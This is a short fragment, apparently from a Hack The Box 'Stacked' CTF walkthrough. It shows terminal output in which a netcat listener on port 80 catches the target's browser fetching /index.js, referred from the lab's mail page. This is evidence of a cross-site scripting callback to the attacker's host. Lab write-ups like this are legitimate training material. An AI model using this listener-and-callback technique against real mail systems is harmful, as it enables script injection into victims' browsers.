 ┌─[tragernout@parrot-os]─[~]
└──╼ $sudo nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.16.93] from (UNKNOWN) [10.10.11.112] 48080
GET /index.js HTTP/1.1
Host: 10.10.16.93
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Connection: keep-alive